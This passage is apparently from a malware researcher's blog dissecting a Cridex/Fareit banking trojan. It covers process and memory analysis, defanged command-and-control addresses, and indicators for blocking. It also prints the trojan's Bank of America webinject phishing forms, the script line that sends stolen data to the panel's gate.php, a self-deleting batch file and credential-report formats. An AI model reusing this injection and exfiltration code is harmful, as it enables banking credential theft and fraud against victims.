process' accessed file data, I will pick some PID of the cascaded process above to understand it step by step.
File Calls
about.exe (I picked PID: 2116) These are the list of all activity of about.exe -->>[HERE] This process details explained the overall CMD & creation of KB00777165.exe What cmd.exe process actually do? (I picked PID: 2152) You'll see what cmd.exe process was actually do, with its correlation to the temporary file exp2.tmp.bat -->>[HERE] PS: all of these are happening in the very short time if you see the timestamp closely. How about the temporary file exp%n.tmp? (I picked PID: 4028) You can see it here -->>[HERE] It was looping and searching for a font like crazy so I cut the log for uploading purpose. It is operated as per expected. So, finally KB00777165.exe (I picked up sample with PID: 1896) The log for this was too big and many repetition, so I summarized here --->>[HERE]Memory Analysis
In this memory analysis I will use the about.exe and KB00777165.exe only, since the other payloads are not so significant, or its process included in the about.exe and KB00777165.exe already. about.exe I found the below search path/file strings:.exe .srv Mozilla\Firefox\Profiles cookies.* Macromedia chrome.exe firefox.exe explorer.exe Local\XMR%08X Local\XME%08X Local\XMM%08X Local\XMI%08X Software\Microsoft\Windows NT\S%08X Software\Microsoft\Windows NT\C%08X :So we know that about.exe is responsible for autorun by:NSoftware\Microsoft\Windows\CurrentVersion\RunAnd also responsible for making calls to mothership:h00p://140.123.101.4:8080 h00p://182.237.17.180:8080 h00p://220.86.69.55:8080 h00p://221.143.48.6:8080 h00p://64.85.53.168:8080 h00p://163.23.107.65:8080 h00p://210.56.23.100:8080 h00p://173.245.3.182:8080 h00p://173.201.177.77:8080 h00p://203.217.147.52:8080 h00p://97.74.113.229:8080 h00p://62.28.244.251:8080 h00p://69.64.89.82:8080 h00p://38.99.150.69:8080 h00p://174.142.68.239:8080 h00p://78.28.120.32:8080 h00p://88.119.156.20:8080 h00p://188.117.44.241:8080 h00p://217.65.100.41:8080↑BLOCK THESE!!! You can unpack the binary to see the similar result, as per unpacked one I see here:This binary also the brain of the drops of KB00777165.exe:
sKB%08d.exe KB00777165.exe C:\Documents and Settings\rik\Application Data // directory made strings.. C:\Documents and Settings\rik\Application Data\KB00777165.exe // the drops..And also its execution traces command too:exec cmd "%s" /c "%s"The batch file command used to delete the temporary binary file:@echo off del /F /Q /A "%S" if exist "%S" goto R del /F /Q /A "%S"We know how it connect/to mothership:%u.%u.%u.%u:%u POST Mozilla/5.0 (Windows; U; MSIE 7.0; Windows NT 6.0; en-US) application/x-www-form-urlencoded type UNKNOWN USER PASSSome botnet command usedsettings commands hash httpshots formgrabber redirects bconnect httpinjects : setsockopt ioctlsocket socket closesocket select recv send connect freeaddrinfo getaddrinfoThis is the all details of the method used to send data to remote host:GET POST HTTP/1.0 HTTP/1.1 multipart/form-data boundary= Content-Disposition name=" filename=" Content-Type text/ Host Referer User-Agent Authorization Accept-Encoding Content-Length If-Modified-Since If-None-Match https Transfer-Encoding Connection modify pattern replacement httpinject conditions actions redirect process HTTP/1.1 200 OK Connection: close Content-Type: text/html <style>.d{font-weight:bold;margin:5px}.f{margin:5px}</style> <div class="d"><a href="/%S">[%S]</a></div> <div class="f"><a href="/%S">%S</a></div> Content-Disposition: attachment; filename=%S↑it looks like this time the file attachment API exists.. And this is the scary parts of the format of credentials:<http time="%%%uu"> <url> <![CDATA["%%.%us"]]> </url> <useragent> <![CDATA["%%.%us"]]> </useragent> <data> <![CDATA[ ]]> </data> </http> <httpshot time="%%%uu"> <url> <![CDATA["%%.%us"]]> </url> <data> <![CDATA[ ]]> </data> </httpshot> <ftp time="%%%uu"> <server> <![CDATA["%%u.%%u.%%u.%%u:%%u"]]> </server> <user> <![CDATA[%%.%us]]> </user> <pass> <![CDATA[ ]]> </pass> </ftp> <pop3 time="%%%uu"> <server> <![CDATA["%%u.%%u.%%u.%%u:%%u"]]> </server> <user> <![CDATA[%%.%us]]> </user> <pass> <![CDATA[ ]]> </pass> </pop3> <cmd id="%u">%u</cmd> <cert time="%u"> <pass> <![CDATA[ ]]> </pass> <data> <![CDATA[ ]]> </data> </cert> <ie time="%u"> <data> <![CDATA[ ]]> </data> </ie> <ff time="%u"> <data> <![CDATA[ ]]> </data> </ff> <mm time="%u"> <data> <![CDATA[ ]]> </data> </mm> <message set_hash="%%.%us" req_set="%%%%u" req_upd="%%%%u"> <header> <unique>%%.%us</unique> <version>%%u</version> <system>%%u</system> <network>%%u</network> </header> <data>MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDa1gmnqfz0x8rbd5d78HJCgdSgkQy7k8IISlrVm8zezmXmqtbnNt7Mtk0BZxCq0xnjc+WGc1Zd8XHAkC5smrgFLgZYMhClUOEAfDLQhsnrWyjT5spwnkEgIVOv6oifW7rPPOCGbCYi1vnDiHJdy5AQqLfl4ynb5Pk259NwsjX0wQIDAQAB</data> </message>PS: these moronz has the ACL too:url allow denyWe know now that the binary was encypted some of the famous used malware dlls like ws2_32.dll with the complete list below:"cabinet.dll ssl3.dll nspr4.dll wininet.dll ws2_32.dll secur32.dll" kernel32.dll ntdll.dll SHLWAPI.dll ADVAPI32.dll SHELL32.dll*)↑The marked DLL was obfuscated in encryption can't be seen soon wihout decrypting the binary section will be impossible to be seen. Which contains the calls below:FCIDestroy FCIFlushFolder FCIFlushCabinet FCIAddFile FCICreate SSL_ImportFD PR_Close PR_Poll PR_Read PR_Write PR_SetError PR_Connect PR_GetError InternetWriteFile InternetSetOptionW InternetReadFile InternetQueryOptionW InternetOpenW InternetCrackUrlW InternetConnectW InternetCloseHandle HttpSendRequestExW HttpQueryInfoA HttpOpenRequestW HttpEndRequestW CryptImportPublicKeyInfo CryptDecodeObjectEx CryptStringToBinaryA CertDeleteCertificateFromStore CertDuplicateCertificateContext CertEnumCertificatesInStore CertCloseStore PFXExportCertStoreEx CertOpenSystemStoreW PFXImportCertStore __WSAFDIsSet WSAIoctl WSARecv WSASend WSAGetLastError WSASetLastError DeleteSecurityContext DecryptMessage EncryptMessage InitializeSecurityContextW InitializeSecurityContextA IsWow64Process RtlRandom RtlTimeToSecondsSince1970 NtResumeThread NtQueueApcThread NtQueryInformationThread NtQuerySystemInformation RtlZeroMemory RtlFillMemory RtlCompareMemory LdrLoadDll *) The other calls is as per seen in plain text in binaryI also found that my PC name was included in the data:USER-1379CF37C25_9455E50D0B2D20CBAnd this parts are encrypted data:;C<R<k< < <$<(<,<0<4<8<<<@<D<H<L<P<T<X<\<`< 3&353L3U3m3{3 6G6U6c6 7-8F8P8n8{8 :/:::E:K:c:j:t: ?5?H?c?h?q?z? 0&0F0P0f0p0 2X2]2f2o2u2 <0=:=R=\=c=j= 878=8D8U8^8g8p8x8 :':D:N:h: <'<T<e<o< =!=(=:=@=V=b=z= 11181A1G1N1[1d1m1{1 2&232>2F2U2a2h2q2w2~2 303<3N3_3i3r3 3Q4X4^4e4t4z4 7-7^7d7o7y7 8&8,868]8d8k8q8 9!9/9=9C9N9X9c9i9s9y9 =+=0=8=F=L=Q=W=[=a= ?!?'?I?V?i? 0<0O0U0q0w0 1[1i1s1x1 2*2I2f2t2 5&5,585>5E5K5U5[5f5p5{5 5B6G6M6W6e6k6u6~6 7+73787J7O7`7k7r7 848G8S8b8l8t8{8 <?=J=Q=j=~= 3&3<3L3n3?4l4v4 797C7N7X7o7 :!:(:.:A:l:u: <0<;<B<N<S<Y<q<w< ?*?2?B?K?P?\?n? 141?1I1f1l1r1 2'2-2B2H2Y2b2i2u2 5,525R5e5o5|5 6!7(7H7N7V7\7f7k7q7w7|7 9$9*9A9G9N9\9c9h9 ;&;2;8;>;J;V;d;i; <3<U<b<i<r< ?1?E?O?f?o? 1M1U1e1m1|1 2"2.2B2U2_2v2 3 3*3A3J3o3x3 4%4J4S4g4 7 7*787<7@7D7H7L7P7T7n7t7 8>8R8`8i8n8x8 :':-:;:A:K:Q:\:f:q:|: 1C2g2p2 4+444=4K4R4l4 >%>+>G>M>W>s> ;$;/;9;D;L;V;a;i;}; <"<(<-<C<K<Q<V<l<t<z< (0,0004080<0@0D0H0L0P0T0X0\0`0d0h0l0p0t0x0|0 1 1$1(1,1014181<1@1D1P1T1X1\1`1d1h1l1p1t1x1|1 2 2$2(2,2024282<2@2D2P2T2`2d2h2l2p2t2x2|2 3 3$3(3,3034383<3@3D3H3L3P3T3X3\3`3 3P4T4X4 7p8t8x8 9 9h9l9p9 :I'll try to decode it later.. In KB00777165.exe.exe I found.. Trace of compilation of the malware maker :-DE:\FutureCode\Reverted\Samples\Id0120112309\Signal[93].exeAnd decrypted keywords like, looks like the panel password to me ;-)Ninedourb letrayohs dagpishalb HoweGaffgutley oiEmusJudoSabe muetaecutryes nitearMiltaa dinPisoagonob paDrumnacarIzar logoxkaunarinod houhmocSashinlo aamyokaGoutoenu warSkewsibsMuni shoutagbesnahpi Alsoutscwmti LorewasifOils Nansratoworngor OuchDiel JestGorpamemeas odagssicHullgo aeisledoemopcoo hidawmap leubaachidor DeltweRearrob Oatszaodand... we have an encrypted calls like:sh&awpki reasMayapee&s senrevet&enick z&oybio fidabUnt&un karigL&rdbe Mumu&inemlat jet&tssec Jaggoyg&y NewsCu&fcatsan Ko&kJustpea wehmup&na neShogJut&mud mao&Jogsmil Beanr&cjog Leapmaeesr&x mugcome&pp Whapm&vetae alla&Farocur amox&agemsrag bize&pet aidtenSh&hla dyeaa&ep Coysmiemmit&b &ffefreuhbome :Same encryption used since the other hashed data are so similar.The registry.
I mentioned the autorun to be put in registry in the above section, thus this big blobs in the registry below:HKU\S-1-5-21-1214440339-926492609-1644491937-1003\Software\ Microsoft\Windows NT\SD5809E24\: 3C 73 65 74 74 69 6E 67 73 20 68 61 73 68 3D 22 30 63 35 32 30 62 36 61 35 36 66 38 61 37 33 63 38 65 66 31 61 65 39 30 37 65 64 65 63 34 34 64 36 64 38 63 61 36 64 34 22 3E 3C 68 74 74 70 73 68 6F 74 73 3E 3C 75 72 6C 20 74 79 70 65 3D 22 64 65 6E 79 22 3E 5C 2E 28 63 73 73 7C 6A 73 29 28 24 7C : (very loong blob...) : 20 20 20 72 65 74 75 72 6E 20 74 72 75 65 3B 0A 7D 0A 0A 0A 3C 2F 73 63 72 69 70 74 3E 0A 5D 5D 3E 3C 2F 72 65 70 6C 61 63 65 6D 65 6E 74 3E 3C 2F 6D 6F 64 69 66 79 3E 3C 2F 61 63 74 69 6F 6E 73 3E 3C 2F 68 74 74 70 69 6E 6A 65 63 74 3E 3C 2F 68 74 74 70 69 6E 6A 65 63 74 73 3E 3C 2F 73 65 74 74 69 6E 67 73 3EComment: This is actually the config of the PWS Fareit trojan.. You can see it neutralized in here -->>[PASTEBIN] It contains the evil things like online banking data grabber, phishing forms, (in this case AmericanExpress etc), with the details that you can learn by my previous analysis here -->>[LINK] In that config form was written the CnC at:<bconnect>"85,143.166.72:443"</bconnect> <![CDATA["h00p://85.143.166.141/mx/3A/in/cp.php?h=8"]]>And the portal/panel at below to send phishing data.var adminPanelLocation = 'h00p://62,76.177.123/if_Career/'; var d = adminPanelLocation + 'gate.php?done=1&bid=USER-1379CF37C25_9455E50D0B2D20CB&info='+info+'&rkey=' + Math['random']();↑BLOCK THESE!!!Phishing Trace
If you just run the config file in the browser you'll see the phishing form traces like per below snapshot:Below are details of attempt to steal your personal information (phishing): Attempt to steal the PIN:
<!--Personal security PIN--> : <div id="div_ps_pin" style="width:143px ;padding-top:7px; height:25px;padding: 1px;padding-top:5px; text-align:left;"><font style="font-weight:700;font-family: Arial;font-size: 10px;"> Personal security PIN:</font></td></div> <td><div id="div_pininp" style =" padding:1px;"> <input type="text" class="amountfield" id="ps_pin" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="ps_pin" maxlength=4 > </div>Attempt to steal Mother's Maiden Name:<div id="pincode" style="width:143px ; height:25px;padding: 1px; text-align: left;padding-top:7px "><font style="font-weight:700;font-family: Arial;font-size: 10px;"> Mother's Maiden Name:</font></td></div> <td><div id="div_pininp" style =" padding:1px;"> <input type="text" class="amountfield" id="exp_mm" style="width:160px; height:12px; text-align:left; font-weight:700;font-family: Arial;font-size: 10px;" name="mmn" ></div>Place of birth (POB)<div id="pincode" style="width:143px ; height:25px;padding: 1px; text-align: left;padding-top:7px "><font style="font-weight:700;font-family: Arial;font-size: 10px;"> Place of birth:</font></td></div> <td><div id="div_pob" style =" padding:1px;"> <input type="text" class="amountfield" id="pob" style="width:160px; height:12px; text-align:left; font-weight:700;font-family: Arial;font-size: 10px;" name="pob" >Date of birth<div id="div_dob" style="width:143px ;padding-top:7px; height:25px;padding: 1px;text-align:left;"><font style="font-weight:700;font-family: Arial;font-size: 10px;"> Date of birth:</font></td></div> <td><div id="div_pininp" style =" padding:1px;"> <input type="text" class="amountfield" id="dob_mm" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="dob_mm" maxlength=2 > <font style="font-family: Verdana;font-size: 11px;">-</font> <input type="text" class="amountfield" id="dob_dd" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="dob_dd" maxlength=2 > <font style="font-family: Verdana;font-size: 11px;">-</font> <input type="text" class="amountfield" id="dob_yy" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="dob_yy" maxlength=4 >Mother Date of birth<div id="div_mdob" style="width:143px ;padding-top:7px; height:25px;padding: 1px;text-align:left;"><font style="font-weight:700;font-family: Arial;font-size: 10px;"> Mother Date of birth:</font></td></div> <td><div id="div_pininp" style =" padding:1px;"> <input type="text" class="amountfield" id="mdob_mm" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="mdob_mm" maxlength=2 > <font style="font-family: Verdana;font-size: 11px;">-</font> <input type="text" class="amountfield" id="mdob_dd" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="mdob_dd" maxlength=2 > <font style="font-family: Verdana;font-size: 11px;">-</font> <input type="text" class="amountfield" id="mdob_yy" style="width:38px; height:14px; text-align:right;width:38px; height:12px; font-weight:700;font-family: Arial;font-size: 10px;" name="mdob_yy" maxlength=4 >Also privacy related data phished like:<option value="1">What is the name of the city where your father was born?</option> <option value="2">What is the name of the hospital in which you were born?</option> <option value="3">What was the name of your first pet?</option> <option value="4">What was the first name of your first true love?</option> <option value="6">What was the first music album that you bought?</option> <option value="7">what is the last name of your homeroom teacher in 10th grade?</option> <option value="8">In which city do you want to retire?</option> <option value="9">What is the name of the city where your mother was born?</option> <option value="10">What is of the name the city where your parents met?</option> <option value="11">What is your youngest sibling\'s middle name?</option> <option value="12">What is your oldest sibling\'s middle name?</option> <option value="13">What is your spouse\'s middle name?</option> <option value="14">What is your oldest cousin´s first name?</option> <option value="15">What is your youngest cousin´s first name?</option> <option value="16">Where does your nearest sibling live?</option> <option value="17">What is the name of the school you attended in 8th grade?</option> <option value="18">What was the last name of your 4th grade school teacher?</option> <option value="19">What was the first name of your best friend in high school?</option> <option value="20">What was your childhood nickname?</option> <option value="21">What was your first love\'s first name?</option> <option value="22">In what city did you meet your spouse?</option> <option value="23">What was the name of your childhood hero?</option> <option value="24">What is the name of the country you most want to visit?</option> <option value="25">What is your maternal grandfather\'s first name?</option> <option value="26">What is your maternal grandmother\'s first name?</option> <option value="27">What is your paternal grandfather\'s first name?</option> <option value="28">What is your paternal grandmother\'s first name?</option> <option value="29">What is the first name of your first boss?</option> <option value="30">What was the make of your first car?</option> <option value="31">What was your major in college?</option> <option value="32">What is your favorite Sports Team?</option> <option value="33">As a child, what did you want to be when you grew up?</option> <option value="34">What is your favorite candy?</option> <option value="35">In what city or town was your first job?</option> <option value="36">What type of dog do you have?</option> <option value="37">What is the name of a food that you refuse to eat?</option>This time the method used to gather url to send to the portal:var d = adminPanelLocation + // see the CnC part.. 'gate.php?bid=%USER%-1379CF37C25_9455E50D0B2D20CB&location= '+encodeURIComponent(window.location)+'&rkey=' + Math['random']();The bad actors are aiming Bank of America Online this time:function secondPage() {document.title = "Bank of America | Online Banking | Additional verification"; jq('div[class="right-column no-print"]').hide(); jq('h1:contains("Enter your Passcode")'). text('Additional verification of your identity'); jq('p:contains("If your SiteKey is correct")').hide(); jq('p:contains("SiteKey lets you know")'). text('In order to provide you with extra security, we occasionally need to ask for additional information when you access your accounts online. Please enter your card information below.'); : <label>"Card Number"</label><div class="TL_NPI_Pass"><INPUT id=cc name=cc class=tl-private maxLength=16 size=17 type=text></div><br> <label>"Exp. Date"</label><div class="TL_NPI_Pass"> <select name="expmm" id="expmm" style="display:inline;"> <option value="">mm</option> <option value="01">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select>/ <select name="expyy" id="expyy" style="display:inline;"> <option value="">yy</option> <option value="2012">12</option> <option value="2013">13</option> <option value="2014">14</option> <option value="2015">15</option> <option value="2016">16</option> <option value="2017">17</option> <option value="2018">18</option> <option value="2019">19</option> <option value="2020">20</option> <option value="2021">21</option> <option value="2022">22</option> <option value="2023">23</option> <option value="2024">24</option> <option value="2025">25</option> </select> <label>CVV2</label><div class="TL_NPI_Pass"> <INPUT style="width:30px;" id=cvv name=cvv class=tl-private maxLength=4 size=4 "type=password">Like previously, faking the checking of creditcard w/below logic:function check_cc(cardnumber) { var cardNo = cardnumber.replace(/[^0-9]/g, ""); if (cardNo.length < 15 || cardNo.length > 16) { return false; } var checksum = 0; var j = 1; var calc; for (i = cardNo.length - 1; i >= 0; i--) { calc = Number(cardNo.charAt(i)) * j; if (calc > 9) { checksum = checksum + 1; calc = calc - 10; } checksum = checksum + calc; if (j == 1) { j = 2; } else { j = 1; } } if (checksum % 10 != 0) { return false; } return true;The credential information of below list of online banking was phished by connecting to the real online url for convincing victim..jpmorgan\.com/ direct.53.com/ express.53.com/express/logon.jsp (www\.|)cashanalyzer\.com/ business-eb\.ibanking-services\.com/ businessonline\.tdbank\.com/ businessaccess\.citibank\.citigroup.com/cbusol/signon\.do ebanking-ch[\d]\.ubs\.com/Malware Phishing Credential Server
This is their phishing server portal, they actually use for this infection case, see the url and compare it with the report:Wacked the way in to collect evidence of crime, first level panel:
You see all of the questions asked in the phishing code are recorded, together w/passwords. Second level panel:
↑You're not only got hit once but EVERYTIME you accessed the internet to the targeted online banking sites. How ? Can't say much here, see this:
You still don't believe it? PoC:
It is clearly stated the current infection status:
Total bots: 85 Total finished: 58 Total opened: 332Through the MalwareMustDie team work, we passed all of the data to the FBI for arrest warrant process. Let's give LAW the first chance.Important memo after reversing & encryption of the payloads
The binaries of about.exe and the dropped KB*.exe is packed, I will not go to details of unpacking here, but if you do it right in the about.exe and KB*.exe you'll see the similarities of crypto. PoC is as per below: about.exeKB*.exe
(↑green part is the crypto traces we talked about, yellow: passwords) The same pattern also detected in the traffic sent (HTTP/1.1 POST)

Network Analysis
I made a long session capturing the traffic data between my TestPC to the connected botnet, is a long session (1,500+)& will be very good if you would like to analyze the traffic of this Cridex/Fareit infection. The screenshot:Since all of the work of this infection already well-explained above, you can confirm it by seeing the PCAP capture I provide. You can download it at below Download section :-) In my test only these connection successfully established to sent credentials:
And the others were HTTP rejected from the remote host:
To be noted these request from Cridex showing the lookup response as per below, showing the PTR record : (for blocking & incident investigation purpose)

Conclusion - What's new then?
1. The usage of the encryption is getting deeper, they encrypted the data up to the memory level now. 2. The attempt to avoid capture also detected, the cridex was running about 3 sec & following by the KB*.exe which runs for about less than 5mins. The cmd was executed in a glimpse, and see my PCAP & file capture data to view the time/speed of this new things. All is just to prevent someone making a post like this :-) 3. More profile capture detected & more phishing sent data template seen. Thus now they have the attachment file API code in POST sessionResearch and Download
For the research and raising detection ratio purpose I share my samples/data: Below is the infected url list + VT urls and URLQuery report links: (You are safe to click the links :-))DATE/TIME FLUSHED MD5 SIZE FILENAME URLQUERY VIRUS TOTAL ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2013/01/26 18:11 d0fe2ce87f933ff73f5ce0c0efadd462 422 info.htm http://urlquery.net/report.php?id=850246 https://www.virustotal.com/file/1da4c5bf69ae062b525c25538401b9fc6752b0780f4e9494431140350fc74ac9/analysis/1359196122/ 2013/01/26 18:21 f1b7f17e653cdedbfc78d3e9fa2bef4d 117,752 column.php http://urlquery.net/report.php?id=842744 https://www.virustotal.com/file/59ab9f3e6a2cf40f8ce5ff37d5afdc36e68bd9c59facf72b3537adeb178fd105/analysis/1359196138/ 2013/01/26 19:15 d60be18003ae07ea165d193db087957b 7,238 flash1.swf http://urlquery.net/report.php?id=850229 https://www.virustotal.com/file/f41f8102bb2d7b0e7bf97f61332e768d63fb5ccfa35693b5857c23b9e58e9622/analysis/1359196175/ 2013/01/26 19:16 a5a1308ee3ca7f75fe85fe4d9a14752f 946 flash2.swf http://urlquery.net/report.php?id=850230 https://www.virustotal.com/file/3beb8ae0ce0ba1c7a8235d93aefcadded2ab7917414b70ce424836ad0ca4a721/analysis/1359196214/ 2013/01/26 19:17 361f6e22e55ca3732d8cbeff43ecb1d4 21,599 infector1.pdf http://urlquery.net/report.php?id=850240 https://www.virustotal.com/file/66fb2a78aaef9b11d1e0adfaa49a81f380248230add1663cb7a75bd263b854e4/analysis/1359196230/ 2013/01/26 19:17 ef4c398c0138c3e8adabcdb647b2283b 11,183 infector2.pdf http://urlquery.net/report.php?id=850236 https://www.virustotal.com/file/1fa06ce003b01fbc41b9e959f1d478f3ba56fe367f498921a757255627c67bb0/analysis/1359196247/ 2013/01/26 18:23 95c06ae7b26fcbe338532bbaa1e137c4 15,420 java1.jar http://urlquery.net/report.php?id=842744 https://www.virustotal.com/file/7ef8f67e7e4b39086387570b7fd8de505684b87318e9acccef34e20e0a8122b4/analysis/1359196264/ 2013/01/26 18:24 5599f12b1c2ce9c68dc629d013241273 15,592 java2.jar http://urlquery.net/report.php?id=842744 https://www.virustotal.com/file/63106ebc5076fe6e1c8195a4e5f0dfb35668c0b0334e9e7fa840f4a28ce4830c/analysis/1359196283/ 2013/01/26 18:42 9fb4dd1b3e0b6002eff7e6f63a6b6d07 98,304 about.exe http://urlquery.net/report.php?id=850234 https://www.virustotal.com/file/4ac71ec87577944cfb098b379bd55e9ddc8234cd791d994f621b892d969c699f/analysis/1359193394/ 2013/01/26 20:39 b152dacee9c5ca22543fe9e435177496 110,592 KB00777165.exe - https://www.virustotal.com/file/6a18c125b64f20432f8bb63ab92afcbaf9bc234968c8e8c2b472832877ee35a7/analysis/1359275410/Stay safe friends! (PS: Thank's to a friend who contribute this nice picture!)